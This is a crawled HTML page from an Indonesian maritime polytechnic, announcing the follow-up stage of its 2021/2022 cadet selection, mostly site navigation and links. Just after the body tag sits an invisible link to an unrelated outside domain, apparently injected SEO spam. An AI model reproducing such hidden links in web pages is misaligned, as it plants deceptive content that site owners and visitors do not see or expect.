

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022
body_size: 10048
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title itemprop="name">PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022 - Politeknik Pelayaran Sumatera Barat</title>
    <meta content="Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat." name="description"/>
    <meta content="potekpel sumbar, poltekpelsbr, politeknik pelayaran sumbar, politeknik pelayaran sumatera barat, poltekpel padang, politeknik pariaman, politeknik padang, poltek sumbar, poltek padang, padang, pariaman, padang pariaman, sekolah pelayaran, kampus pelayaran" name="keywords"/>
    <meta name="robots" content="index, follow"/>
    <meta name="theme-color" content="#123f6c"/>
    <meta name="author" content="Ertha Dwi Setiyawan"/>
    <link rel="canonical" itemprop="url" href="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022"/>

    <!-- Open Graph -->
    <meta property="og:site_name" content="Politeknik Pelayaran Sumatera Barat"/>
    <meta property="og:title" content="PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022"/>
    <meta property="og:url" content="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat."/>
    <meta property="og:image" content="https://poltekpelsumbar.ac.id/assets/background/logo.png"/>
    <meta property="fb:app_id" content="990614418042848" />

    <!-- Twitter Open Graph -->

    <meta property="twitter:card" content="summary"/>
    <meta property="twitter:title" content="PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022"/>
    <meta property="twitter:description" content="Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat."/>
    <meta property="twitter:url" content="https://poltekpelsumbar.ac.id/pengumuman/pengumuman-pelaksanaan-seleksi-lanjutan-sipencatar-jalur-reguler-pola-pembibitan-dan-non-pola-pembibitan-perguruan-tinggi-kementerian-perhubungan-tahun-akademik-2021-2022"/>
    <meta property="twitter:image" content="https://poltekpelsumbar.ac.id/assets/background/logo.png"/>
    <meta property="twitter:site_name" content="Politeknik Pelayaran Sumatera Barat"/>

    <meta name="google-site-verification" content="tjY_7sYKWvm2xUOQgf1nxmdFz90JBzvTa8cFsxPlZLA" />

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/poltekpelsumbar.ac.id\/#website","url":"https:\/\/poltekpelsumbar.ac.id\/","name":"Politeknik Pelayaran Sumatera Barat - Kampus Pelayaran","description":"Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat.","potentialAction":{"@type":"SearchAction","target":"https:\/\/poltekpelsumbar.ac.id\/?&q={search_term_string}","query-input":"required name=search_term_string"}}]}</script>
    
    <link href="https://poltekpelsumbar.ac.id/assets/admin/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/nprogress.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/admin/css/plugins/toastr/toastr.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.carousel.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.theme.default.min.css" rel="stylesheet">
	        <link href="https://poltekpelsumbar.ac.id/assets/css/elibs.css" rel="stylesheet">

    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="apple-touch-icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" type="image/x-icon" rel="shortcut icon">

            </head>

<body itemscope itemtype="http://schema.org/WebSite">
	<a style="display:none;" href="https://alwaystuck.com"></a>
    <header id="header">
        <style>
    .eds-hover-menu > .container-fluid {
        width: 100% !important;
    }
</style>
<div class="head__">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-2">
                <div style="padding:0;margin:0;">
                    <div class="header_kiri_atas" style="margin-bottom:.5rem">
                        <img style="width: 250px;margin-top:.25rem" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png" />
                    </div>
                </div>
            </div>
            <div class="col-md-10">

                <div class="header_kanan_atas" style="margin-top: .5rem;margin-bottom:0">
                    <ul style="display: inline-flex;list-style-type:none;float:right;margin:0;margin-top:0.5rem;margin-bottom:-0.5rem;">
                        <li>
                            <a href="#googtrans(id|id)" class="lang-id lang-select" data-lang="id">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-id.png"></a>
                        </li>
                        <li>
                            <a href="#googtrans(en|en)" class="lang-en lang-select" data-lang="en">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-en.png"></a>
                        </li>
                    </ul>
                    <a href="https://poltekpelsumbar.ac.id/kontak">
                        <i class="fa fa-envelope"></i>
                        Kontak
                    </a>
                    <a href="https://poltekpelsumbar.ac.id/pendaftaran" itemprop="url"><i class="fa fa-users"></i> Daftar</a>
                    <button class="btn btn-default openBtn" type="button" style="color: var(--color);"
                        onclick="openSearch()">
                        <i class="fa fa-search"></i>
                    </button>
                </div>

            </div>
        </div>
    </div>
</div>
<div id="myOverlay" class="overlay">
    <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
    <div class="overlay-content">
        <form method="get" action="https://poltekpelsumbar.ac.id/">
            <input type="search" class="form-control" placeholder="Ketik Kata Kunci" name="s"
                value="">
            <div class="clearfix"></div>
            <button class="btn btn-primary btn-lg" type="submit">
                Cari
            </button>
        </form>
    </div>
</div>
<nav class="navbar navbar-expand-lg navbar-light bg-white eds-hover-menu" itemprop="mainEntity" itemscope="itemscope"
    itemtype="http://schema.org/SiteNavigationElement">
    <div class="container-fluid">
        <a itemprop="url" class="logo__header" href="/">
            <div class="for__banner"
                style="display: flex;word-break: break-word;position: relative;white-space: normal !important;color: #fff;font-size: 0.75rem;line-height: 1.25rem;font-weight: bold;padding: .3rem 0;">
                <!-- <img class="img__banner" style="width: 30%;" class="img-fluid" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png"> -->
                <div class="title__banner" style="line-height: 1.25rem;width: 175px;">Politeknik Pelayaran Sumatera Barat</div>
            </div>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="fa fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse justify-content-center" id="navbarSupportedContent">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link" itemprop="url" href="https://poltekpelsumbar.ac.id/">Home <span
                            class="sr-only">(current)</span></a>
                </li>
                <li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Tentang Poltekpel Sumbar
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Profil</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sejarah" >Sejarah</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/visi-misi" >Visi Misi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tupoksi" >Tupoksi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/landasan-hukum" >Landasan Hukum</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/identitas" >Identitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/infografis" >Infografis</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kebijakan Mutu</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-9001-2015" >ISO-9001:2015</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-45001-2018" >ISO 45001 : 2018</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penghargaan-dari-bpsdm-perhubungan" >Penghargaan dari BPSDM Perhubungan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/maklumat-pelayanan" >Maklumat Pelayanan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kebijakan-mutu-poltekpel-sumbar" >Kebijakan Mutu Poltekpel Sumbar</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Struktur Organisasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/manajemen-poltekpel-sumbar" >Manajemen Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/struktur-organisasi" >Struktur Organisasi</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Katalog</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/kerjasama" target="_blank">Kerjasama</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/fasilitas" >Fasilitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat" target="_blank">Penelitian & Pengmas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/buku-profil-poltekpel-sumbar" >Buku Profil Poltekpel Sumbar</a></li></ul>
			                        		</li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendidikan & Pelatihan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diploma (Pembentukan)</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-nautika" >D-III Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-teknologi-nautika" >D-III Teknologi Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iv-transportasi-laut" >D-IV Transportasi Laut</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan-diploma" >Biaya Pendidikan Diploma</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diklat & Pelatihan</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keahlian-pelaut-coc" >Diklat Keahlian Pelaut (COC)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keterampilan-pelaut-cop" >Diklat Keterampilan Pelaut (COP)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-diklat-peningkatan-pelaut-tingkat-ii-tingkat-iii-tingkat-iv-dan-tingkat-v-mandiri-blu-poltekpel-sumbar-tahun-2026" >KALENDER DIKLAT PENINGKATAN PELAUT TINGKAT II, TINGKAT III, TINGKAT IV DAN TINGKAT V MANDIRI/BLU  POLTEKPEL SUMBAR TAHUN 2026</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-pendidikan" >Kalender Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan" >Biaya Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/akreditasi-program-studi" >Akreditasi Program Studi</a></li><li><a class="dropdown-item" href="https://elearning.poltekpelsumbar.ac.id/" target="_blank">E-Learning</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/assets/files/jadwal-ukp-periode-agustus-2022-84a36e2847c33ac03a7223b57b0c864b80ab26c8.pdf" target="_blank">Ujian Keahlian Pelaut (UKP)</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Ketarunaan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kegiatan Praktek</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prala-praktek-laut" >PraLa (Praktek Laut)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prada-praktek-darat" >PraDa (Praktek Darat)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pralaprada" target="_blank">Informasi Data Taruna Praktek</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/prestasi" target="_blank">Prestasi Taruna/i</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/batalyon-taruna" >Batalyon Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/ekstrakurikuler" >Ekstrakurikuler</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Fasilitas</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-pendidikan" >Zona Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-taruna" >Zona Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-umum" >Zona Umum</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://jdih.dephub.go.id/assets/uudocs/pEI/2020/Peraturan_Kabadan_Nomor_PK_1_Tahun_2020-jdih.pdf" target="_blank">Pedoman Ketarunaan</a></li><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Alumni</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Informasi Publik
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Publikasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/berita" target="_blank">Berita</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pengumuman" target="_blank">Pengumuman</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/events" target="_blank">Events</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/profil-ppid" >Profil PPID</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/regulasi" >Regulasi</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Daftar Informasi Publik</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-berkala" >Informasi Berkala</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-setiap-saat" >Informasi Setiap Saat</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-serta-merta" >Informasi Serta Merta</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-dikecualikan" >Informasi Dikecualikan</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Layanan Informasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/permohonan-informasi" >Permohonan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/keberatan-informasi" >Keberatan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penyelesaian-sengketa-informasi-publik" >Penyelesaian Sengketa Informasi Publik</a></li><li><a class="dropdown-item" href="https://forms.gle/JYukFDfyjihzDMTL6" target="_blank">Layanan Pengaduan</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/survey-layanan" >Survey Layanan</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendaftaran
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://sipencatar.dephub.go.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Pola Pembibitan Kemenhub</a></li><li><a class="dropdown-item" href="http://sipencatar.poltekpelsumbar.ac.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Mandiri Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="http://diklat.poltekpelsumbar.ac.id/pesertaOnlines/dashboard" target="_blank">Pendaftaran Diklat Pelaut</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Layanan Aplikasi
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Tracer Study</a></li><li><a class="dropdown-item" href="http://siakad.poltekpelsumbar.ac.id/" target="_blank">SIAKAD</a></li><li><a class="dropdown-item" href="http://www.sister.poltekpelsumbar.ac.id/" target="_blank">SISTER</a></li><li><a class="dropdown-item" href="//pelaut.dephub.go.id" target="_blank">Validasi Kode Pelaut & Nomor Sertifikat</a></li><li><a class="dropdown-item" href="https://mail.poltekpelsumbar.ac.id/" target="_blank">Webmail Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://www.jurnal.poltekpelsumbar.id/index.php/jcb" target="_blank">Jurnal Cakrawala Bahari</a></li><li><a class="dropdown-item" href="http://elearning.poltekpelsumbar.ac.id" target="_blank">E-learning Poltekpel Sumbar</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        BLU
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/klinik-utama" >Klinik Utama</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Pemanfaatan Aset</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/campus-tour" >Campus Tour</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-sewa-olah-raga" >Paket Sewa Olah Raga</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-wisata" >Paket Wisata</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pedang-pora" >Pedang Pora</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-gedung" >Sewa Gedung</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-mobil" >Sewa Mobil</a></li></ul>
			                        		</li></ul></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/faq" >FAQ</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://linktr.ee/poltekpel_sumbar" target="_blank">Layanan Poltekpel Sumbar</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/sop" >SOP</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/spmi" >SPMI</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://forms.gle/EJnxC3rv32ttPjfXA" target="_blank">Kritik dan Saran</a></li>            </ul>
        </div>
    </div>
</nav>    </header>
    <main role="main" class="mainmain animated fadeIn">
        <div class="heading ">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-12">
                <div class="body">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="/">Home</a></li>
                            <li class="breadcrumb-item">Pengumuman</li>
                            <li class="breadcrumb-item active" aria-current="page">
                                PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022                            </li>
                        </ol>
                    </nav>
                    <h2 style="font-size: 1.2rem">PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022</h2>
                    <p><small style="font-size:.75rem">13:37:59, 09 Agustus 2021 by Administrator</small></p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid">
    <div class="row">
        <div class="col-md-8 blog-main">
            <article class="blog-content shadow-sm" itemscope="itemscope" itemtype="http://schema.org/WebPage">
                <figure>
                    <div class="image" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <a itemprop="url" href="http://bit.ly/Pengumuman_SIPENCATAR_Lanjutan"><img alt="PENGUMUMAN PELAKSANAAN SELEKSI LANJUTAN SIPENCATAR JALUR REGULER POLA PEMBIBITAN DAN NON POLA PEMBIBITAN PERGURUAN TINGGI KEMENTERIAN PERHUBUNGAN TAHUN AKADEMIK 2021/2022" class="img-fluid " src="https://poltekpelsumbar.ac.id/assets/img/4a11835b4ddce09950ffdf3462c9e6bde4ccabcc.jpg"/></a>                    </div>
                </figure>
                <div class="content">
                    <div itemprop="articleBody">
                                                
                                                    <b>Link : <a target="_blank" itemprop="url" href="http://bit.ly/Pengumuman_SIPENCATAR_Lanjutan"/>http://bit.ly/Pengumuman_SIPENCATAR_Lanjutan</a></b>
                                            </div>
                </div>
            </article>

                        <div class="row" style="margin-top: 2rem;">
                <div class="col-lg-12">
                    <h3 class="pb-2 mb-2 title-box">
                        Pengumuman Lainnya
                    </h3>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-penerimaan-pasis-pnbp-fc27fbae8511b00b820da34fd107d27b11a72855.pdf"><img alt="PENGUMUMAN PENERIMAAN PESERTA DIKLAT PELAUT (ANT/ATT) TINGKAT III/IV/V PENINGKATAN JALUR MANDIRI (PNBP) TAHUN 2021" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/no-image.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENGUMUMAN PENERIMAAN PESERTA DIKLAT PELAUT (ANT/ATT) TINGKAT III/IV/V PENINGKATAN JALUR MANDIRI (PNBP) TAHUN 2021" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-penerimaan-pasis-pnbp-fc27fbae8511b00b820da34fd107d27b11a72855.pdf">PENGUMUMAN PENERIMAAN PESERTA DIKLAT PELAUT (ANT/ATT) TINGKAT III/IV/V PENINGKATAN JALUR MANDIRI (PN...</a>                        </div>
                    </div>
                </div>
                                <div class="col-md-4">
                    <div class="card mb-4 shadow-sm terkait">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-pasis-rm-83c3e5925aed194ee24cca1ee1168fc5032b616a.pdf"><img alt="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) TAHUN DIKLAT 2021 (BIAYA PENDIDIKAN, PELATIHAN DAN PERLENGKAPAN DITANGGUNG NEGARA)" class="img-fluid  imgx" src="https://poltekpelsumbar.ac.id/assets/img/de1f411e661af9b1e6ec2d8bc3da66716e71f85e.jpg"/></a>                        <div class="card-body">
                            <a itemprop="url" title="PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT_ATT V) TAHUN DIKLAT 2021 (BIAYA PENDIDIKAN, PELATIHAN DAN PERLENGKAPAN DITANGGUNG NEGARA)" href="https://poltekpelsumbar.ac.id/assets/files/pengumuman-pasis-rm-83c3e5925aed194ee24cca1ee1168fc5032b616a.pdf">PENERIMAAN PESERTA DIKLAT PELAUT TINGKAT III, IV DAN V PENINGKATAN (ANT_ ATT-III, ANT_ATT-IV DAN ANT...</a>                        </div>
